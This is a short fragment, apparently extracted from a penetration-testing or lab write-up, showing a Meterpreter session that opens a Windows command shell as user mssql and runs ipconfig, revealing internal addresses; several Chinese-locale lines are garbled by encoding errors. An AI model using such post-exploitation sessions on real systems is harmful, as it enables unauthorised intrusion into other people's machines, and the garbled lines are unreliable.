 meterpreter > shell
Process 2312 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\mssql\Desktop>ipconfig
ipconfig
Windows IP ����
������������ �������� 2:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::6007:f9b6:f
IPv4 . . . . . . . . . . . . : 10.10.10.201
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . : 10.10.10.1